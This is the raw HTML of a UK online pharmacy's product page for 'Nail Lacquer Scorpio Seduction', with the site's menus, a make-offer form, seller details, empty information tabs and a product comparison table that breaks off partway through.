						<div class="elementor-element elementor-element-0047faa elementor-widget elementor-widget-text-editor" data-id="0047faa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 <li><a href="https://allchemists.co.uk/product-category/treatments/hair-loss/">Hair loss</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/hay-fever/">Hay fever</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/">Insomnia &#038; jet lag</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/migraine/">Migraine</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/">Pain relief</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/period-delay/">Period delay</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/period-pain/">Period pain</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/">Premature ejaculation</a></li>
 </ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2a14177" data-id="2a14177" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83e6402 elementor-widget elementor-widget-text-editor" data-id="83e6402" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
<li><a href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/">Rosacea treatment</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/">Smoking cessation</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/">Thrush treatment</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/">Travellers diarrhoea</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/">Unwanted facial hair</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/weight-loss/">Weight loss</a></li>
  </ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul></li>
<li id="menu-item-33857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33857"><a href="https://allchemists.co.uk/shop-by-pharmacy/"><span class="menu-title">Shop by retailer</span></a></li>
<li id="menu-item-39863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39863"><a href="https://allchemists.co.uk/jobs/"><span class="menu-title">Job</span></a>
<ul class="sub-menu">
	<li id="menu-item-39862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39862"><a href="https://allchemists.co.uk/jober/"><span class="menu-title">Job Seeker</span></a></li>
	<li id="menu-item-39864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39864"><a href="https://allchemists.co.uk/jobs/"><span class="menu-title">Jobs</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8a75094" data-id="8a75094" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d39882 elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8d39882" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="matico-icon- matico-icon-phone-1"></i>						</span>
										<span class="elementor-icon-list-text">020 8004 0895</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="10900" class="elementor elementor-10900">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-99281eb elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99281eb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eaf3816" data-id="eaf3816" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b97c419 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="b97c419" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			 		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full ">

<div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="lightbox_custom_ofwc_offer_form">
<!-- This file is used to markup the public facing aspect of the plugin. -->
<div id="aeofwc-close-lightbox-link"><a href="javascript:void(0);">&times;</a></div>
<div id="tab_custom_ofwc_offer_tab_alt_message" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li><strong>Selection Required:&nbsp;</strong>Select product options above before making new offer.</li>
    </ul>        
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_success" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-message">
        <li><strong>Offer Sent!&nbsp;</strong>Your offer has been received and will be processed as soon as possible.</li>
    </ul>        
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_2" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li><strong>Error:&nbsp;</strong>There was an error sending your offer, please try again. If this problem persists, please contact us.</li>
    </ul>
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_custom" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li id="alt-message-custom"></li>
    </ul>
</div>
<div id="tab_custom_ofwc_offer_tab_inner" class="tab_custom_ofwc_offer_tab_inner_content">
    <fieldset>
    	<div class="make-offer-form-intro">
                        <h2> Make Offer</h2><div class="make-offer-form-intro-text">To make an offer please complete the form below:</div>        </div>
        <form id="woocommerce-make-offer-form" name="woocommerce-make-offer-form" method="POST" autocomplete="off">
		  <input type="hidden" name="offer-add-to-cart"   value="52168">
		  <input type="hidden" name="offer-product_is_variation"   value="">
		  <input type="hidden" name="offer-variation_id"  id="offer-variation_id"  value="">
                        <div class="woocommerce-make-offer-form-section">
                            	<div class="woocommerce-make-offer-form-section">
                    <label for="woocommerce-make-offer-form-quantity">Quantity</label>
                    <br /><input type="text" name="offer_quantity" id="woocommerce-make-offer-form-quantity" data-m-dec="0" data-l-zero="deny" data-a-form="false"  required="required" />
                </div>
                                <div class="woocommerce-make-offer-form-section">
                	<label for="woocommerce-make-offer-form-price-each">Price Each</label>
                    <br />
                    <div class="angelleye-input-group">
                        <span class="angelleye-input-group-addon">&pound;</span>
                        <input type="text" name="offer_price_each" id="woocommerce-make-offer-form-price-each" pattern="([0-9]|\$|,|.)+" data-a-sign="$" data-m-dec="2" data-w-empty="" data-l-zero="keep" data-a-form="false" required="required" />
                    </div>
                </div>
                <div class="woocommerce-make-offer-form-section">
                                        <label for="woocommerce-make-offer-form-total">Total Offer Amount</label>
	                <br />
                    <div class="angelleye-input-group">
                        <span class="angelleye-input-group-addon">&pound;</span>
                        <input type="text" name="offer_total" id="woocommerce-make-offer-form-total" class="form-control" data-currency-symbol="&pound;" disabled="disabled" />
                    </div>
                                     </div>
            </div>
            <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Your Name</label>
                <br /><input type="text" id="offer-name" name="offer_name" required="required"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Company Name</label>
                <br /><input type="text" id="offer-company-name" name="offer_company_name"  value="" />
            </div>
                                    <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Phone Number</label>
                <br /><input type="text" id="offer-phone" name="offer_phone"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="woocommerce-make-offer-form-email">Your Email Address</label>
                <br /><input type="email" name="offer_email" id="woocommerce-make-offer-form-email" required="required"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="angelleye-offer-notes">Offer Notes (optional)</label>
                <br /><textarea name="offer_notes" id="angelleye-offer-notes" rows="4"></textarea>
            </div>
            			

			<div class="g-recaptcha" data-sitekey="6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv"></div>	
		 
            <div class="woocommerce-make-offer-form-section woocommerce-make-offer-form-section-submit">
                <input type="submit" class="button" id="woocommerce-make-offer-form-submit-button" data-orig-val="Submit&nbsp;Offer" value="Submit&nbsp;Offer" />
                <div class="offer-submit-loader" id="offer-submit-loader">Please wait...</div>
            </div>
        </form>
        <div class="make-offer-form-outro">
            <div class="make-offer-form-outro-text"></div>
        </div>
    </fieldset>
</div></div><div id="lightbox_custom_ofwc_offer_form_close_btn"></div><div  data-id="we are here" id="product-52168" class="single-product-type-horizontal product type-product post-52168 status-publish first instock product_cat-beauty-skincare product_cat-manicure-pedicure has-post-thumbnail shipping-taxable purchasable product-type-simple">

    <div class="content-single-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-3 images woocommerce-product-gallery-horizontal" data-columns="3">
    <figure class="woocommerce-product-gallery__wrapper">
        <div data-thumb="https://allchemists.co.uk/wp-content/uploads/2024/03/1-1206.jpg" data-thumb-alt="NAIL LACQUER SCORPIO SEDUCTION" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://allchemists.co.uk/wp-content/uploads/2024/03/1-1206.jpg"><img width="800" height="800" src="https://allchemists.co.uk/wp-content/uploads/2024/03/1-1206.jpg" class="wp-post-image" alt="NAIL LACQUER SCORPIO SEDUCTION" data-caption="" data-src="https://allchemists.co.uk/wp-content/uploads/2024/03/1-1206.jpg" data-large_image="https://allchemists.co.uk/wp-content/uploads/2024/03/1-1206.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" /></a></div><div data-thumb="https://allchemists.co.uk/wp-content/uploads/2024/03/2-571.jpg" data-thumb-alt="NAIL LACQUER SCORPIO SEDUCTION - Image 2" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://allchemists.co.uk/wp-content/uploads/2024/03/2-571.jpg"><img width="800" height="800" src="https://allchemists.co.uk/wp-content/uploads/2024/03/2-571.jpg" class="" alt="NAIL LACQUER SCORPIO SEDUCTION - Image 2" data-caption="" data-src="https://allchemists.co.uk/wp-content/uploads/2024/03/2-571.jpg" data-large_image="https://allchemists.co.uk/wp-content/uploads/2024/03/2-571.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" /></a></div>    </figure>
    <div class="product-video-360"></div></div>

    <div class="summary entry-summary " >
        <div class="left">        <div class="entry-summary-top">
            <span class="inventory_status"><span class="stock-title screen-reader-text">Availability:</span> In Stock</span>        <div class="matico-product-pagination-wrap">
            <nav class="matico-product-pagination" aria-label="More products">
                                    <a href="https://allchemists.co.uk/product/wetbrush-shine-enhancer-black/" rel="prev">
                        <span class="pagination-prev "><i
                                    class="matico-icon-left-arrow"></i>Prev</span>
                        <div class="product-item">
                            <img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2024/03/1-1204.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="WETBRUSH SHINE ENHANCER BLACK" decoding="async" />                            <div class="matico-product-pagination-content">
                                <span class="matico-product-pagination__title">WETBRUSH SHINE ENHANCER BLACK</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>12.99</bdi></span></span>                            </div>
                        </div>
                    </a>
                
                                    <a href="https://allchemists.co.uk/product/wp-emery-boards-2/" rel="next">
                        <span class="pagination-next">Next<i
                                    class="matico-icon-right-arrow"></i></span>
                        <div class="product-item">
                            <img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2024/03/3004-59.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="WP EMERY BOARDS" decoding="async" />                            <div class="matico-product-pagination-content">
                                <span class="matico-product-pagination__title">WP EMERY BOARDS</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>1.79</bdi></span></span>                            </div>
                        </div>
                    </a>
                            </nav><!-- .matico-product-pagination -->
        </div>
                </div>
        <h1 class="product_title entry-title">NAIL LACQUER SCORPIO SEDUCTION</h1>        <div class="product_after_title">
                            <span class="sku_wrapper">SKU: <span
                            class="sku">OPNLH019</span></span>
                    </div>
        <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>14.90</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>See packaging/patient information leaflet for details.</p>
</div>

	
	<form class="cart" action="https://allchemists.co.uk/product/nail-lacquer-scorpio-seduction/" method="post" enctype='multipart/form-data'>
		
		    <div class="quantity_wrap">
        <label class="quantity_label" for="quantity_694e4fdd6b1df">Quantity</label>
        <div class="quantity">
                        <input
                    type="number"
                    id="quantity_694e4fdd6b1df"
                    class="input-text qty text"
                    step="1"
                    min="1"
                    max="999"
                    name="quantity"
                    value="1"
                    title="Qty"
                    placeholder=""
                    inputmode="numeric"/>
                    </div>
    </div>
    
		<button type="submit" name="add-to-cart" value="52168" class="single_add_to_cart_button button alt"> Add to cart</button>
				    <div class="clear"></div>
<button class="woosw-btn woosw-btn-52168" data-id="52168" data-product_name="NAIL LACQUER SCORPIO SEDUCTION" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/1-1206.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-52168 " data-text="Compare" data-text_added="Compare" data-id="52168" data-product_id="52168" data-product_name="NAIL LACQUER SCORPIO SEDUCTION" data-product_image="https://allchemists.co.uk/wp-content/uploads/2024/03/1-1206.jpg">Compare</button>	</form>

	<div class='safedata'></div>
<div class="product_meta">

	
	<span class="posted_in">Categories: <a href="https://allchemists.co.uk/product-category/beauty-skincare/" rel="tag">Beauty &amp; Skincare</a>, <a href="https://allchemists.co.uk/product-category/beauty-skincare/manicure-pedicure/" rel="tag">Manicure &amp; Pedicure</a></span>
	
	
</div>
    <div class="matico-social-share">
        <span class="social-share-header">Share:</span>                    <a class="social-facebook"
               href="http://www.facebook.com/sharer.php?u=https://allchemists.co.uk/product/nail-lacquer-scorpio-seduction/&display=page"
               target="_blank" title="Share on facebook">
                <i class="matico-icon-facebook-f"></i>
                <span>Facebook</span>
            </a>
        
                    <a class="social-twitter"
               href="http://twitter.com/home?status= https://allchemists.co.uk/product/nail-lacquer-scorpio-seduction/" target="_blank"
               title="Share on Twitter">
                <i class="matico-icon-twitter"></i>
                <span>Twitter</span>
            </a>
        
                    <a class="social-linkedin"
               href="http://linkedin.com/shareArticle?mini=true&amp;url=https://allchemists.co.uk/product/nail-lacquer-scorpio-seduction/&amp;title=NAIL LACQUER SCORPIO SEDUCTION"
               target="_blank" title="Share on LinkedIn">
                <i class="matico-icon-linkedin-in"></i>
                <span>Linkedin</span>
            </a>
        
                    <a class="social-google" href="https://plus.google.com/share?url=https://allchemists.co.uk/product/nail-lacquer-scorpio-seduction/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank"
               title="Share on Google plus">
                <i class="matico-icon-google-plus-g"></i>
                <span>Google+</span>
            </a>
        
        
            </div>
    </div><div class="right">            <div class="dokan-vendor-info-wrap">
                <div class="dokan-vendor-image">
                    <img src="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-cropped-ab-All-chemists-04-02-1-2-scaled-2.jpg" alt="All Chemists">
                </div>
                <div class="dokan-vendor-info">
                    <div class="dokan-vendor-name">
                                                                </div>
                    <div class="dokan-vendor-rating">
                        <i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i>                    </div>
					<div class="Vendor_Inprmation_custom">
						<ul class="list-unstyled" style="margin:0px;">
						
							<li class="seller-name">
								<Strong>Name of shop:</Strong>
								<span class="details">	
									All Chemists								</span>
							</li>
														
							
																					<li class="seller-name">
								<Strong>GPhC registraion number:</Strong>
								<span class="details">	
									9011271								</span>
							</li>
														
							
						<li class="store-address">
							<span><b>Address:</b></span>
							<span class="details">
								381 Church Lane, Kingsbury  <br> 
								London<br> NW9 8JB<br> 
								GB <br> London							</span>
						</li>
												</ul>
					</div>
					<br/>
					
                   <a class="dokan-button-vendor" href="https://allchemists.co.uk/store/admin/">
                        view seller details                    </a>
                </div>
            </div>
            </div></div>    </div>

    
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
                            <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                    <a href="#tab-description">
                        Description                    </a>
                </li>
                            <li class="uses__instructions_tab_tab" id="tab-title-uses__instructions_tab" role="tab" aria-controls="tab-uses__instructions_tab">
                    <a href="#tab-uses__instructions_tab">
                        Uses / Instructions                    </a>
                </li>
                            <li class="warnings_tab_tab" id="tab-title-warnings_tab" role="tab" aria-controls="tab-warnings_tab">
                    <a href="#tab-warnings_tab">
                        Warnings                    </a>
                </li>
                            <li class="side_effects_tab_tab" id="tab-title-side_effects_tab" role="tab" aria-controls="tab-side_effects_tab">
                    <a href="#tab-side_effects_tab">
                        Side Effects                    </a>
                </li>
                            <li class="ingredients_tab_tab" id="tab-title-ingredients_tab" role="tab" aria-controls="tab-ingredients_tab">
                    <a href="#tab-ingredients_tab">
                        Ingredients                    </a>
                </li>
                            <li class="shipping_tab" id="tab-title-shipping" role="tab" aria-controls="tab-shipping">
                    <a href="#tab-shipping">
                        Shipping                    </a>
                </li>
                            <li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
                    <a href="#tab-reviews">
                        Reviews (0)                    </a>
                </li>
                    </ul>
                    <h2 class="resp-accordion tab-description active" role="tab" data-control=".description_tab" aria-controls="#tab-description">Description</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                
	<h2>Description</h2>

<p>See packaging/patient information leaflet for details.</p>
            </div>
                        <h2 class="resp-accordion tab-uses__instructions_tab" role="tab" data-control=".uses__instructions_tab_tab" aria-controls="#tab-uses__instructions_tab">Uses / Instructions</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--uses__instructions_tab panel entry-content wc-tab" id="tab-uses__instructions_tab" role="tabpanel" aria-labelledby="tab-title-uses__instructions_tab">
                <h2>Uses / Instructions</h2>            </div>
                        <h2 class="resp-accordion tab-warnings_tab" role="tab" data-control=".warnings_tab_tab" aria-controls="#tab-warnings_tab">Warnings</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--warnings_tab panel entry-content wc-tab" id="tab-warnings_tab" role="tabpanel" aria-labelledby="tab-title-warnings_tab">
                <h2>Warnings</h2>            </div>
                        <h2 class="resp-accordion tab-side_effects_tab" role="tab" data-control=".side_effects_tab_tab" aria-controls="#tab-side_effects_tab">Side Effects</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--side_effects_tab panel entry-content wc-tab" id="tab-side_effects_tab" role="tabpanel" aria-labelledby="tab-title-side_effects_tab">
                <h2>Side Effects</h2>            </div>
                        <h2 class="resp-accordion tab-ingredients_tab" role="tab" data-control=".ingredients_tab_tab" aria-controls="#tab-ingredients_tab">Ingredients</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ingredients_tab panel entry-content wc-tab" id="tab-ingredients_tab" role="tabpanel" aria-labelledby="tab-title-ingredients_tab">
                <h2>Ingredients</h2>            </div>
                        <h2 class="resp-accordion tab-shipping" role="tab" data-control=".shipping_tab" aria-controls="#tab-shipping">Shipping</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--shipping panel entry-content wc-tab" id="tab-shipping" role="tabpanel" aria-labelledby="tab-title-shipping">
                
        
                    <p>
                Shipping Countries:
                <strong>United Kingdom (UK)</strong>
            </p>
            <hr>
        
        
        
        
                            </div>
                        <h2 class="resp-accordion tab-reviews" role="tab" data-control=".reviews_tab" aria-controls="#tab-reviews">Reviews (0)</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
                <div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
            </div>
            
            </div>

                    <section
                            class="woosc-quick-table label-column-no">
                        <h2>Quick Comparison</h2>                        <div class="woosc-quick-table-products">
                            <table  class="woosc_table has-6"><thead><tr><th class="th-label"></th><th class="col"><a  href="https://allchemists.co.uk/product/nail-lacquer-scorpio-seduction/" draggable="false" >NAIL LACQUER SCORPIO SEDUCTION</a> <span class="woosc-remove" data-id="52168">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/mens-drawstring-bag-chck/" draggable="false" >MENS DRAWSTRING BAG CHCK</a> <span class="woosc-remove" data-id="50359">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/belgravia-handled-bag-blue/" draggable="false" >BELGRAVIA HANDLED BAG BLUE</a> <span class="woosc-remove" data-id="50616">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/belgravia-boxy-bag-blue-2/" draggable="false" >BELGRAVIA BOXY BAG BLUE</a> <span class="woosc-remove" data-id="50612">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/stripey-face-blotters/" draggable="false" >STRIPEY FACE BLOTTERS</a> <span class="woosc-remove" data-id="50632">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/treviso-triple-bag-mint-mustard/" draggable="false" >TREVISO TRIPLE BAG MINT MUSTARD</a> <span class="woosc-remove" data-id="50524">remove</span></th></tr></thead><tbody><tr class="tr-name tr-print"><td class="td-label">Name</td><td class="col"><a  href="https://allchemists.co.uk/product/nail-lacquer-scorpio-seduction/" draggable="false" >NAIL LACQUER SCORPIO SEDUCTION</a> <span class="woosc-remove" data-id="52168">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/mens-drawstring-bag-chck/" draggable="false" >MENS DRAWSTRING BAG CHCK</a> <span class="woosc-remove" data-id="50359">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/belgravia-handled-bag-blue/" draggable="false" >BELGRAVIA HANDLED BAG BLUE</a> <span class="woosc-remove" data-id="50616">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/belgravia-boxy-bag-blue-2/" draggable="false" >BELGRAVIA BOXY BAG BLUE</a> <span class="woosc-remove" data-id="50612">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/stripey-face-blotters/" draggable="false" >STRIPEY FACE BLOTTERS</a> <span class="woosc-remove" data-id="50632">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/treviso-triple-bag-mint-mustard/" draggable="false" >TREVISO TRIPLE BAG MINT MUSTARD</a> <span class="woosc-remove" data-id="50524">remove</span></td></tr><tr class="tr-default tr-odd tr-r5sl tr-image "><td class="td-label">Image</td><td class="col"><a  href="https://allchemists.co.uk/product/nail-lacquer-scorpio-seduction/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2024/03/1-1206.jpg" class="attachment-woosc-large size-woosc-large" alt="NAIL LACQUER SCORPIO SEDUCTION" draggable="false" decoding="async" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/mens-drawstring-bag-chck/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2024/03/1-896.jpg" class="attachment-woosc-large size-woosc-large" alt="MENS DRAWSTRING BAG CHCK" draggable="false" decoding="async" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/belgravia-handled-bag-blue/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2024/03/1-934.jpg" class="attachment-woosc-large size-woosc-large" alt="BELGRAVIA HANDLED BAG BLUE" draggable="false" decoding="async" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/belgravia-boxy-bag-blue-2/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2024/03/1-932.jpg" class="attachment-woosc-large size-woosc-large" alt="BELGRAVIA BOXY BAG BLUE" draggable="false" decoding="async" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/stripey-face-blotters/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2024/03/3002-83.jpg" class="attachment-woosc-large size-woosc-large" alt="STRIPEY FACE BLOTTERS" draggable="false" decoding="async" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/treviso-triple-bag-mint-mustard/" draggable="false" ><img width="600" height="600" src="https://allchemists.co.uk/wp-content/uploads/2024/03/2-472.jpg" class="attachment-woosc-large size-woosc-large" alt="TREVISO TRIPLE BAG MINT MUSTARD" draggable="false" decoding="async" /></a></td></tr><tr class="tr-default tr-even tr-cghz tr-sku "><td class="td-label">SKU</td><td class="col">OPNLH019</td><td class="col">SJ40245</td><td class="col">SJA42114</td><td class="col">SJA42110SP</td><td class="col">MM2846</td><td class="col">SJ42061</td></tr><tr class="tr-default tr-odd tr-0edh tr-rating "><td class="td-label">Rating</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td></tr><tr class="tr-default tr-even tr-3jv7 tr-price "><td class="td-label">Price</td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>14.90</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>4.25</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>15.99</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.99</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.49</bdi></span></td><td class="col"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>9.99</bdi></span></td></tr><tr class="tr-default tr-odd tr-ax5h tr-stock "><td class="td-label">Stock</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td></tr><tr class="tr-default tr-even tr-zexo tr-availability "><td class="td-label">Availability</td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td><td class="col"></td></tr><tr class="tr-default tr-odd tr-jm6n tr-add_to_cart "><td class="td-label">Add to cart</td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/nail-lacquer-scorpio-seduction/?add-to-cart=52168" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_52168" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="52168" data-product_sku="OPNLH019" aria-label="Add to cart: &ldquo;NAIL LACQUER SCORPIO SEDUCTION&rdquo;" rel="nofollow" data-success_message="&ldquo;NAIL LACQUER SCORPIO SEDUCTION&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_52168" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/nail-lacquer-scorpio-seduction/?add-to-cart=50359" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_50359" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="50359" data-product_sku="SJ40245" aria-label="Add to cart: &ldquo;MENS DRAWSTRING BAG CHCK&rdquo;" rel="nofollow" data-success_message="&ldquo;MENS DRAWSTRING BAG CHCK&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_50359" class="screen-reader-text">
			</span>
</p></td><td class="col"><p class="product woocommerce add_to_cart_inline " style=""><a href="/product/nail-lacquer-scorpio-seduction/?add-to-cart=50616" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_50616" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="50616" data-product_sku="SJA42114" aria-label="Add to cart: &ldquo;BELGRAVIA HANDLED BAG BLUE&rdquo;" rel="nofollow" data-success_message="&ldquo;BELGRAVIA HANDLED BAG BLUE&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_50616" class="screen-reader-text">
			</span>
